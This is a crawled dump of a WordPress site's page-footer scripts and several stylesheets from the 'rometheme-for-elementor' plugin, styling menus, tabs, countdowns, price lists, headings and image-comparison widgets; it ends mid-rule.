var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"a905f818c8","urls":{"assets":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ltsthink.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ltsthink.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.26.2" id="elementor-pro-frontend-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.26.2" id="pro-elements-handlers-js"></script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.5" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"25394cdb57"};
</script>
<script src="https://ltsthink.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.5" id="elementskit-elementor-js"></script>

<script>var rocket_lcp_data = {"ajax_url":"https:\/\/ltsthink.com\/wp-admin\/admin-ajax.php","nonce":"8cca116768","url":"https:\/\/ltsthink.com\/simple-home","is_mobile":false,"elements":"img, video, picture, p, main, div, li, svg","width_threshold":1600,"height_threshold":700,"debug":null}</script><script data-name="wpr-lcp-beacon" src='https://ltsthink.com/wp-content/plugins/wp-rocket/assets/js/lcp-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763787707 -->

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/offcanvas.css?ver=1.5.2
body_size: 685
content:
.menu-button-rometheme{
    transition: all 0.5;
    background-color: #00cea6;
    padding: 10px;
    display: flex;
    align-items: center;
    border: none;
}

.rkit-offcanvas-icon {
    color: black;
    fill: black;
}

li.submenu-item {
    padding-left: 0.5rem;
    padding-right: 0.5rem
}

div.header {
    display: flex;
    justify-content: space-around;
    align-items: center;
}

div.mobile-header {
    display: none;
}

nav.off-canvas {
    display: none;
}

div.menu-offcanvas {
    display: none;
}

.rkit-offcanvas-close {
    position: relative;
    float: right;
    z-index: 9999;
    display: flex;
    align-items: center;
    border: none;
    background: transparent;
    color: black;
    fill: black;
}

.rkit-offcanvas-close:hover {
    background: transparent;
    color: black;
    fill: black;
}

a.menu-button {
    text-decoration: none;
    border-bottom: none;
}

.dropdown-content {
    opacity: 0;
    margin-top: 20px;
    animation: fade_in 1s;
}

.offcanvas-navmenu-rometheme {
    width: 100%;
    position: fixed;
    display: flex;
    top: 0;
    height: 100%;
    z-index: 999;
    visibility: hidden;
}

.overlay-rometheme {
    background-color: rgba(0, 0, 0, 0.328);
    position: absolute;
    top: 0;
    width: 100%;
    height: 100vh;
    z-index: 998;
    transition: all 0.7s ease-in-out;
    /* opacity: 0; */
}

.menu-offcanvas-rometheme {
    z-index: 9999;
    background-color: white;
    width: 75%;
    height: 100vh;
    transition: all 0.7s ease-in-out;
    /* opacity: 0; */
}

.rkit-btn-container{
    display: flex;
}

.rkit-offcanvas-header {
    width: 100%;
}


.rkit-offcanvas.offcanvas-show .offcanvas-navmenu-rometheme {
    visibility: visible;
}

.rkit-offcanvas.left .offcanvas-navmenu-rometheme {
    left: 0;
}

.rkit-offcanvas.right .offcanvas-navmenu-rometheme {
    right: 0;
    justify-content: end;
}

.rkit-offcanvas.left .menu-offcanvas-rometheme , .rkit-offcanvas.left .overlay-rometheme {
    transform: translateX(-100%);
}

.rkit-offcanvas.right .menu-offcanvas-rometheme , .rkit-offcanvas.right .overlay-rometheme {
    transform: translateX(100%);
}

.rkit-offcanvas.offcanvas-show.right .menu-offcanvas-rometheme,
.rkit-offcanvas.offcanvas-show.left .menu-offcanvas-rometheme,
.rkit-offcanvas.offcanvas-show.right .overlay-rometheme,
.rkit-offcanvas.offcanvas-show.left .overlay-rometheme {
    transform: translateX(0);
    /* opacity: 1;   */
}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/blockquote.css?ver=1.5.2
body_size: 323
content:
.rkit-blockquote{
    display: flex;
    position: relative;
}

.blockquote-top{
    flex-direction: column;
}

.rkit-quote-icon{
    font-size: 4rem;
    margin : 0px 0px 20px 0px;
}

.blockquote-top .rkit-quote-icon{
    display: flex;  
    align-items: center;
}

.blockquote-inline .rkit-quote-icon {
    float: left;
    line-height: 1em;
    width: 1em;
    height: 1em;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 0 .5em 0 0;
}

.blockquote-inline , .blockquote-absolute {
    flex-direction: column;
}

.rkit-quote-author {
    font-weight: 700;
}

.blockquote-absolute .rkit-quote-icon {
    position: absolute;
    z-index: -1;
    left : 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
}


--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/tabs.css?ver=1.5.2
body_size: 316
content:
.rkit-tab-nav {
    list-style: none;
    padding: 0;
}

.rkit-tab-container {
    display: flex;
}

.rkit-tab-container.horizontal{
    flex-direction: column;
}

.rkit-tab-container.vertical {
    flex-direction: row;
}

.rkit-tab-nav{
    display: flex;
    width: 100%;
}

.rkit-tab-container.horizontal .rkit-tab-nav {
    flex-direction: row;
}

.rkit-tab-container.vertical .rkit-tab-nav {
    flex-direction: column;
}

.rkit-tab-btn-item {
    width: 100%;
    background-color: gray;
    text-align: center;
    cursor: pointer;
    padding: 1rem;
    flex: auto;
}

.rkit-tab-btn-item.active {
    background-color: rgb(32, 32, 32);
    color: white;
}

.rkit-tab-content {
    display: none;
    margin: 20px 0px 0px 0px;
}

.rkit-tab-content.active{
    display: block;
}

.rkit-tab-content-container {
    flex : 1 ;
}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/countdown.css?ver=1.5.2
body_size: 501
content:
.rkit-countdown-widget {
    background-color: var(--section-background, transparent);
    color: var(--text-color, #000);
    padding: 20px;
    border-radius: 10px;
    text-align: center;
    font-family: 'Digital-7', sans-serif;

    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    align-items: center;
    
}

.rkit-countdown-widget .countdown-title {
    color: var(--title-color, #000);
    font-size: 2em;
    margin-bottom: 20px;
}

.countdown_contain {
    display: flex;    
    flex-wrap: wrap;
}


.rkit-countdown-widget .countdown-section {
    background-color: var(--section-background, transparent);
    padding: 15px 10px;
    border-radius: 5px; 
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center; 
    margin: 0 5px;
    text-align: center;  
}

.rkit-countdown-widget  .countdown-section-row {
    background-color: var(--section-background, transparent);
    padding: 15px 10px;
    border-radius: 5px;
    display: flex; 
    justify-content: center;
    align-items: center;  
    gap: 2.5px; 
}

.rkit-countdown-widget .countdown-days,
.rkit-countdown-widget .countdown-hours,
.rkit-countdown-widget .countdown-minutes,
.rkit-countdown-widget .countdown-seconds {
    font-size: var(--font-size, 3em);
    color: #000;
    display: block; 
}

.rkit-countdown-widget .countdown-label {
    font-size: 1em;
    color: #00CEA6;
    display: block; 
    margin-top: 5px; 
}

.hidden {
    display: none;
}

@media (max-width: 600px) {
    #countdown {
        flex-wrap: wrap; 
        justify-content: center; 
    }
}



--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/pricelist.css?ver=1.5.2
body_size: 1822
content:

.rkit-pricelist-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    position: relative; 
    padding: 0px 0px 0px 0px ;
    align-items: center;
    justify-content: center;
    /* box-shadow: 0px 6px 10px 5px rgba(0, 0, 0, 0.20); */
    border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

.icon-list-button{
    color : red;
}

.icon-list-button i:hover{
    color : rgb(255, 255, 255);
}
 

.rkit-pricelist-item {
    width: calc(50% - 10px); /* Agar item memiliki lebar yang sama dan muat di satu baris */
}


.rkit-pricelist-item {
    /* flex: 1 1 calc(100% - 20px); 3 items per row with 20px gap */
    flex: 1 1 auto;
    /* box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); */
    border-radius: 0px;
    overflow: hidden;
    background: #fff;
    display: flex;
    flex-direction: column;
    position: relative; /* Ensure positioning for ribbon */
}

.rkit-pricelist-item-inner {
    flex: 1 1 auto;
    display: flex;
    flex-direction: column;
    justify-content: space-between; 
    height: 100%;
    /* overflow: hidden; */
}

.rkit-pricelist-item-inner-price {
    display: flex;
    flex-direction: column;
    height: 100%;
}

.rkit-pricelist-item-content {
    padding: 20px;
    display: flex;
    flex-direction: column;
    flex-grow: 1;
}

.rkit-pricelist-item-title {
    /* font-size: 1.5em; */
    color: #000000;
    font-size: 35px;
    font-weight: 800;
    font-style: normal;  
    text-align: center;
    margin : 0px;
}

.rkit-pricelist-item-sub-heading{
    color: #000000;
    font-size: 16px;
    font-weight: 500;
    font-style: normal;  
    text-align: center;  
}


.rkit-pricelist-item-footer{
    justify-content: center;
    text-align: center;
    color: #9e9d9d;
    font-size: 12px;
    padding : 16px 32px 16px 32px;
}

.rkit-pricelist-item-subheading {
    /* font-size: 1.5em; */
    color: #626665;
    font-size: 28px;
    font-weight: 500;
    font-style: normal; 
    letter-spacing: 0.5px;
    word-spacing: 15px;
    text-align: center;
    margin-bottom: 8px;
    padding-bottom: 20px;
}

.rkit-pricelist-item-price {
    /* font-size: 1.5em;
    margin-bottom: 0px; */

    font-family: "Verdana", Sans-serif;
    font-size: 41px;
    letter-spacing: -1.1px;
    text-align: center;
    margin-bottom: 0px;
}


.rkit-pricelist-item-sale-price {
    font-family: "Verdana", Sans-serif;
    font-size: 24px;
    letter-spacing: -1.1px;
    text-align: center;
    margin-bottom: 0px;
    text-decoration: line-through;
    color: #818e8e;
    
    
}
.rkit-pricelist-item-currency {
    font-family: "Verdana", Sans-serif;
    font-size: 41px;
    letter-spacing: -1.1px;
    text-align: center;
    margin-bottom: 0px;
}

.rkit-pricelist-item-price-section-row {
    display: flex;
    align-items: center;
}

.price-container-row {
    display: flex;
    flex-direction: column;
}

.sale-price-container {
    display: flex;
    flex-direction: row;
    align-items: center; 
    justify-content: center;  
    padding-top: 0px;   
    margin-bottom: -30px;
}

.sale-price-container-inline {
    display: flex;
    flex-direction: row;
    align-items: center; 
    justify-content: center;
    margin : 0;
    padding : 0px;
}

.price-container {
    display: flex;
    flex-direction: row;
    align-items: center; 
    justify-content: center;   
}

.rkit-pricelist-item-currency,
.rkit-pricelist-item-price {
    margin: 0;   
    padding: 0 0px;  
}



.rkit-pricelist-item-sub-title {
    color: #777;
    margin-bottom: 15px;
}
.rkit-pricelist-item-sub-title-center {
    margin-left: 5px;  
    margin-top:30px
}

.rkit-pricelist-item-description {
    display: flex;
    flex-direction: column;
    flex-grow: 1;
    margin-bottom: 20px;
    color: #000000;
    font-family: "Amiko", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    line-height: 27px;
    letter-spacing: -0.1px;
    word-spacing: 2px;
    gap : 18px;
    padding: 16px 32px 16px 32px;
}

.rkit-pricelist-item-button .button-element-price {
    align-self: center;
    margin-top: auto;
    background-color:  #00cea6;
    color :  #ffffff;
    max-width: none;
    padding : 16px 32px 16px 32px;
    
    /* box-shadow: 0px 6px 10px 5px rgba(0, 0, 0, 0.20)  ; */
}

.rkit-pricelist-item-button.button-full-size .button-element-price { 
    display: flex;
    justify-content: center;  
    width :100%
}

.currency-option{
    display: flex;
    flex-direction: row;
}


.rkit-pricelist-item-description-icon{
    color: #56d4c4;  
}

.rkit-pricelist-item-button-icon{
    color: #56d4c4;  
}

.rkit-pricelist-item-title-section {
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
    padding : 16px 32px 16px 32px;
}
.rkit-pricelist-item-price-section {
    background-color: #00cea6;
    padding : 16px 32px 16px 32px;
    /* box-shadow: 0px 4px 20px 1px rgba(0, 0, 0, 0.20)   */
}

 

.no-icon-hidden {
    list-style-type: none; 
}
 
.rkit-wrap {
    width: 100%;
    height: 188px;
    position: absolute;
    top: -8px;
    left: 0px;
    overflow: hidden;
}


.rkit-wrap .content {
    position: relative; 
    color: #fff;  
}

.rkit-wrap:before, .wrap:after {
    content: ""; 
    position: absolute;
}

.rkit-wrap:before {
    width: 40px;
    height: 8px;
    right: 100px;
    background: #4D6530;
    border-radius: 8px 8px 0px 0px;
}

.rkit-wrap:after {
    width: 8px;
    height: 40px;
    right: 0px;
    top: 100px;
    background: #4D6530;
    border-radius: 0px 8px 8px 0px;
}


.rkit-ribbon-right{
    width: 200px;
    height: 35px;
    line-height: 33px;
    position: absolute;
    top: 30px;
    right: -38px;
    z-index: 0;
    overflow: hidden;
    -webkit-transform: rotate(95deg);
    transform: rotate(42deg); 
    background: #95a5a1;
    text-align: center;
}

/* left ribbon */

.rkit-ribbon-left{
    width: 200px;
    height: 35px;
    line-height: 33px;
    position: absolute;
    top: 30px;
    left: -38px;
    z-index: 0;
    overflow: hidden; 
    transform: rotate(315deg); 
    background: #95a5a1;
    text-align: center;
}



.rkit-pricelist-ribbon {
    position: absolute;
    z-index: 1;
    top: 0;
    left: auto;
    right: -10px;
    transform: rotate(90deg);
    width: 150px;
    overflow: hidden;
    height: 150px;
}

.rkit-pricelist-ribbon.rkit-pricelist-ribbon__left {
    transform: rotate(0);
    left: 0;
    right: auto;
}

.rkit-pricelist-ribbon.rkit-pricelist-ribbon__right {
    transform: rotate(90deg);
    left: auto;
    right: 0;
}

.rkit-pricelist-ribbon__inner {
    text-align: center;
    left: 0;
    width: 200%;
    transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
    margin-top: 35px;
    font-size: 13px;
    background: #00cea6;
    color: #000;
    line-height: 2;
    font-weight: 700;
  padding : 10px;
}

/* end ribbon */
        

 

.divider_desc:not(:last-child)
{
    display: flex;
    flex-direction: row;
    gap : 5px;
    border-bottom : 1px;
    border-bottom-style : solid;
    border-color :#726b6b;
}

.divider_desc.noline{
    border-width: 0px;
}

     
    .divider_desc:last-child{
        display: flex;
        flex-direction: row;
        gap : 5px;
        
        border-bottom: 0px;  
        list-style: none; 
    }

    @media (max-width: 1200px) {
        /* .rkit-pricelist-item {
            flex: 1 1 calc(33.333% - 20px); 
        } */
        .rkit-pricelist-container {
            flex: 1 1 calc(33.333% - 20px); 
        }
    }

    @media (max-width: 768px) {
        .rkit-pricelist-container {
            flex: 1 1 calc(50% - 20px); 
        }
    }

    @media (max-width: 576px) {
        .rkit-pricelist-container {
            flex: 1 1 100%;  
        } 
   
        

    }
 

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/advanced_heading.css?ver=1.5.2
body_size: 558
content:
.rkit-advanced-heading p {
  position: relative;
}

.rkit-advanced-heading {
  position: relative;
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  font-size: inherit;
  font-weight: inherit;
}

.rkit-advanced-heading p {
  margin-bottom: 0;
}

.combined-text {
  border-radius: 5px;
  gap: 10px;
  justify-content: center;
}

.rkit-trp-text {
  font-weight: bold;
  color: transparent;
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}

.rkit-trp-text .headline_text {
  -webkit-background-clip: text;
  background-clip: text;
  background-color: #00cea6;
  /* background-image: linear-gradient(186deg, #fba2fb 0%, #00cbb9 100%); */
  z-index: 1;
}

.std-text {
  background-color: black;
}

.bg-headline {
  background-color: transparent;
  display: inline-flex;
}

.bg-std {
  background-color: transparent;
  display: inline-flex;
}

/* Style untuk semua heading */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: Arial, sans-serif;
  margin: 0 0 10px 0;
  line-height: 1.4;
}

/* Style untuk h1 */
h1.rkit-advanced-heading {
  font-size: 2.5rem;
  font-weight: bold;
}

/* Style untuk h2 */
h2.rkit-advanced-heading {
  font-size: 2rem;
  font-weight: bold;
}

/* Style untuk h3 */
h3.rkit-advanced-heading {
  font-size: 1.8rem;
  font-weight: normal;
}

/* Style untuk h4 */
h4.rkit-advanced-heading {
  font-size: 1.6rem;
  font-weight: normal;
}

/* Style untuk h5 */
h5.rkit-advanced-heading {
  font-size: 1.5rem;
  font-weight: lighter;
}

/* Style untuk h6 */
h6.rkit-advanced-heading {
  font-size: 1rem;
  font-weight: lighter;
  text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/css/image_comparison.css?ver=1.5.2
body_size: 767
content:
.con-wrap {
  margin: auto;
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}

.img-comp-container {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.img-comp-img {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.img-comp-container img {
  max-width: none !important;
}

.img-comp-img img {
  display: block;
}

.img-comp-slider {
  position: absolute;
  z-index: 9;
  cursor: ew-resize;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: transparent;
  border: none;
  box-shadow: 0 0 0 2px #ffffff;
}

/* ini testing */
.img-comp-slider::before,
.img-comp-slider::after {
  content: "";
  position: absolute;
  width: 1500px;
  height: 2px;
  background-color: white;
  left: 0;
  z-index: 1;
  transform: rotate(90deg);
}

.img-comp-slider::before {
  top: -752px;
  left: -730px;
}

.img-comp-slider::after {
  bottom: -752px;
  left: -730px;
}

/* vertical */
.img-comp-slider.vertical::before,
.img-comp-slider.vertical::after {
  content: "";
  position: absolute;
  width: 1800px;
  height: 2px;
  background-color: white;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1;
}

.img-comp-slider.vertical::before {
  left: -1800px;
}

.img-comp-slider.vertical::after {
  left: 40px;
}

/* ini tessting */
.img-comp-slider i {
  font-size: 14px;
  color: #ffffff;
  padding: 2px;
}

.img-comp-slider.vertical {
  position: absolute;
  z-index: 9;
  cursor: ns-resize;
  width: 40px;
  height: 40px;
  background-color: transparent;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
  transform: translatex(-50%, -50%);
  box-shadow: 0 0 0 2px #ffffff;
}

.img-comp-slider.vertical i {
  font-size: 14px;
  color: #ffffff;
  padding: 2px;
}

/* caption css style */
/* caption left */
.caption-bottom-left {
  position: absolute;
  bottom: 8px;
  left: 16px;
}

.caption-top-left {
  position: absolute;
  top: 8px;
  left: 16px;
}

.caption-center-left {
  position: absolute;
  top: 50%;
  left: 16px;
}
/* caption left */

/* caption right */
.caption-top-right {
  position: absolute;
  top: 8px;
  right: 16px;
}

.caption-bottom-right {
  position: absolute;
  bottom: 8px;
  right: 16px;
}

.caption-center-right {
  position: absolute;
  top: 50%;
  right: 16px;
}
/* caption right */

/* filter image */
.filter-blur img {
  filter: blur(5px);
}

.filter-greyscale img {
  filter: grayscale(100%);
}

.filter-contrast img {
  filter: contrast(150%);
}

.filter-brightness img {
  filter: brightness(120%);
}


--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/assets/css/rkit.css?ver=1.5.2
body_size: 4957
content:
@import url('https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,200..800&display=swap');

.elementor-panel .elementor-element .rkit-widget-icon {
    color: #00cea6;
}

.elementor-panel .elementor-element .rkit-widget-icon::after {
    content: 'RTM';
    position: absolute;
    top: 3px;
    right: 3px;
    color: white;
    font-size: 9px;
    font-weight: 400;
    padding: 1px 2px;
    line-height: 10px;
    display: inline-block;
    border-radius: 2px;
    font-family: "Open Sans", Roboto, Helvetica, Arial, sans-serif;
}

.elementor-panel .elementor-element:hover .rkit-widget-icon::after {
    color: #00cea6;
}

.elementor-panel .elementor-element:has(.rkit-widget-icon):hover .title {
    color: #00cea6;
}

.elementor-element .rtm-barchart-icons {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="%2333e4c0" height="800px" width="800px" version="1.1" id="Capa_1" viewBox="0 0 282.772 282.772" xml:space="preserve"><g><path d="M61.472,143.036H23.881c-4.971,0-9,4.029-9,9v94.185c0,4.971,4.029,9,9,9h37.591c4.971,0,9-4.029,9-9v-94.185 C70.472,147.065,66.443,143.036,61.472,143.036z M52.472,237.22H32.881v-76.185h19.591V237.22z"/><path d="M132.238,93.194H94.648c-4.971,0-9,4.029-9,9V246.22c0,4.971,4.029,9,9,9h37.591c4.971,0,9-4.029,9-9V102.194 C141.238,97.224,137.209,93.194,132.238,93.194z M123.238,237.22h-19.591V111.194h19.591V237.22z"/><path d="M203.005,150.471h-37.591c-4.971,0-9,4.029-9,9v86.749c0,4.971,4.029,9,9,9h37.591c4.971,0,9-4.029,9-9v-86.749 C212.005,154.5,207.976,150.471,203.005,150.471z M194.005,237.22h-19.591v-68.749h19.591V237.22z"/><path d="M273.772,96.516H236.18c-4.971,0-9,4.029-9,9V246.22c0,4.971,4.029,9,9,9h37.591c4.971,0,9-4.029,9-9V105.516 C282.772,100.545,278.742,96.516,273.772,96.516z M264.772,237.22H245.18V114.516h19.591V237.22z"/><path d="M178.918,112.796c3.276,2.381,7.739,2.28,10.905-0.246l67.269-53.682l-0.298,8.847c-0.167,4.968,3.724,9.131,8.692,9.298 c0.104,0.003,0.206,0.005,0.309,0.005c4.831,0,8.826-3.833,8.99-8.697l1.061-31.466c0.083-2.491-0.869-4.905-2.631-6.667 c-1.762-1.763-4.184-2.719-6.667-2.631l-31.466,1.061c-4.968,0.167-8.859,4.331-8.692,9.298c0.167,4.967,4.314,8.85,9.298,8.692 l8.261-0.278l-59.993,47.876l-68.22-49.585c-2.988-2.172-7-2.298-10.117-0.317L4.176,108.734 c-4.196,2.665-5.437,8.227-2.772,12.422c1.715,2.7,4.628,4.176,7.605,4.176c1.65,0,3.321-0.454,4.817-1.404l96.276-61.15 L178.918,112.796z"/></g></svg>');
    font-size: 83px;
    background-size: cover;
    display: inline-flex;
    width: 30px;
    height: 30px;
}

.elementor-element .rtm-linechart-icons {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="%2333e4c0" class="bi bi-graph-up" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M0 0h1v15h15v1H0V0Zm14.817 3.113a.5.5 0 0 1 .07.704l-4.5 5.5a.5.5 0 0 1-.74.037L7.06 6.767l-3.656 5.027a.5.5 0 0 1-.808-.588l4-5.5a.5.5 0 0 1 .758-.06l2.609 2.61 4.15-5.073a.5.5 0 0 1 .704-.07Z"/></svg>');
    font-size: 83px;
    background-size: cover;
    display: inline-flex;
    width: 30px;
    height: 30px;
}

.elementor-element .rtm-piechart-icons {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="%2333e4c0" class="bi bi-pie-chart-fill" viewBox="0 0 16 16"><path d="M15.985 8.5H8.207l-5.5 5.5a8 8 0 0 0 13.277-5.5zM2 13.292A8 8 0 0 1 7.5.015v7.778l-5.5 5.5zM8.5.015V7.5h7.485A8.001 8.001 0 0 0 8.5.015z"/></svg>');
    font-size: 83px;
    background-size: cover;
    display: inline-flex;
    width: 30px;
    height: 30px;
}

.elementor-element .rtm-progressbar-icons {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" width="50px" height="50px" fill="%2333e4c0"><path d="M 2.8125 6 C 2.335938 6.089844 1.992188 6.511719 2 7 L 2 15 C 2 15.550781 2.449219 16 3 16 L 47 16 C 47.550781 16 48 15.550781 48 15 L 48 7 C 48 6.449219 47.550781 6 47 6 L 3 6 C 2.96875 6 2.9375 6 2.90625 6 C 2.875 6 2.84375 6 2.8125 6 Z M 12 8 L 46 8 L 46 14 L 12 14 Z M 2.8125 20 C 2.335938 20.089844 1.992188 20.511719 2 21 L 2 29 C 2 29.550781 2.449219 30 3 30 L 47 30 C 47.550781 30 48 29.550781 48 29 L 48 21 C 48 20.449219 47.550781 20 47 20 L 3 20 C 2.96875 20 2.9375 20 2.90625 20 C 2.875 20 2.84375 20 2.8125 20 Z M 36 22 L 46 22 L 46 28 L 36 28 Z M 2.8125 34 C 2.335938 34.089844 1.992188 34.511719 2 35 L 2 43 C 2 43.550781 2.449219 44 3 44 L 47 44 C 47.550781 44 48 43.550781 48 43 L 48 35 C 48 34.449219 47.550781 34 47 34 L 3 34 C 2.96875 34 2.9375 34 2.90625 34 C 2.875 34 2.84375 34 2.8125 34 Z M 24 36 L 46 36 L 46 42 L 24 42 Z"/></svg>');
    font-size: 83px;
    background-size: cover;
    display: inline-flex;
    width: 30px;
    height: 30px;
}

.posts-pagination {
    display: flex;
    flex-direction: row;
    gap: 0;
    margin-bottom: 0.5rem;
}

.posts-pagination .page-numbers {
    padding: 0.5rem;
    text-decoration: none;
    background-color: white;
}

.posts-pagination span.page-numbers {
    background-color: #00cea6;
}

.btn {
    font-weight: 600;
    padding: 12px 24px 12px 24px;
}

.btn.link {
    color: #00CEA6;
}


.btn-gradient-accent {
    --x: 0;
    background: linear-gradient(90deg, #000000 -14.64%, #00cea6 114.79%, #000000) var(--x, 0)/ 200%;
    color: white;
    transition: 0.5s;
    border: 1px solid #00CEA6;
}

.btn-gradient-accent:hover {
    --x: 90%;
    color: white;
    border: 1px solid #00CEA6;
    -webkit-box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
    -moz-box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
    box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
}

.btn-gradient-accent:disabled {
    color: #8f8f8f;
    opacity: 0.5;
}

a:focus {
    box-shadow: none;
    color: currentColor;
}

.accent-color {
    color: #00cea6;
}

.btn-accent {
    background-color: #00cea6;
}

.btn-accent:hover {
    background-color: #27d3b0;
}

.btn-accent:disabled {
    background-color: #2a9c85;
    border: none;
    outline: none;
}

.btn-outline-accent {
    background-color: transparent;
    border: 1px solid #00cea6;
    color: #00cea6;
}

.btn-outline-accent:focus {
    color: #00CEA6 !important;
}

.btn-accent:focus, .btn-gradient-accent:focus {
    color: white !important;
}

.link-accent:focus {
    color: #00CEA6 !important;
    border: none;
}

.btn-outline-accent:hover {
    --x: 90%;
    background: linear-gradient(90deg, #000000 -14.64%, #00cea6 114.79%, #000000) var(--x, 0)/ 200%;
    color: white;
    border: 1px solid #00CEA6;
    -webkit-box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
    -moz-box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
    box-shadow: 0px 2px 10px 0px rgba(0, 206, 165, 0.33);
}

.nav.nav-underline .nav-item .nav-link, .nav.nav-underline .nav-item .nav-link:focus {
    color: white;
    border-width: 0px 0px 2px 0px;
    border-style: solid;
    border-color: transparent;
    background-color: transparent;
    outline: none;
    box-shadow: none;
}

.nav.nav-underline .nav-item .nav-link.active {
    /* border-color: #00cea6; */
    border-left: 0;
    border-right: 0;
    border-top: 0;
    border-image-source: linear-gradient(90deg, #00CEA6 0%, #00000000 100%);
    border-image-slice: 1;
    text-shadow: 2px 3px 4px #00cea6;
}

.rtm-checked-icon {
    background-image: url('data:image/svg+xml,<svg height="800px" width="800px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 507.2 507.2" xml:space="preserve"><circle style="fill:%2332BA7C;" cx="253.6" cy="253.6" r="253.6"/><path style="fill:%230AA06E;" d="M188.8,368l130.4,130.4c108-28.8,188-127.2,188-244.8c0-2.4,0-4.8,0-7.2L404.8,152L188.8,368z"/><g><path style="fill:%23FFFFFF;" d="M260,310.4c11.2,11.2,11.2,30.4,0,41.6l-23.2,23.2c-11.2,11.2-30.4,11.2-41.6,0L93.6,272.8c-11.2-11.2-11.2-30.4,0-41.6l23.2-23.2c11.2-11.2,30.4-11.2,41.6,0L260,310.4z"/><path style="fill:%23FFFFFF;" d="M348.8,133.6c11.2-11.2,30.4-11.2,41.6,0l23.2,23.2c11.2,11.2,11.2,30.4,0,41.6l-176,175.2c-11.2,11.2-30.4,11.2-41.6,0l-23.2-23.2c-11.2-11.2-11.2-30.4,0-41.6L348.8,133.6z"/></g></svg>');
    font-size: 75px;
    background-size: cover;
    display: inline-flex;
    width: 20px;
    height: 20px;
}

.rtm-invalid-icon {
